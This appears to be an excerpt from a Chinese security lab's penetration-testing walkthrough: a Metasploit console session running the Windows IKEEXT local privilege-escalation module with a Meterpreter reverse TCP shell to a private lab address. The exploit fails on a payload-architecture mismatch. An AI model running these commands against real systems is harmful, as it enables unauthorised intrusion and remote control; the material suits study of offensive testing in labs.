 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ikeext_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ikeext_service) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ikeext_service) > options
Module options (exploit/windows/local/ikeext_service):
Name Current Setting Required Description
DIR no Specify a directory to plant the DLL.
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.122.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ikeext_service) > run
[*] Started reverse TCP handler on 192.168.122.135:4444
[-] Exploit aborted due to failure: bad-config: Wrong Payload Architecture
[*] Exploit completed, but no session was created.
雷石安全实验室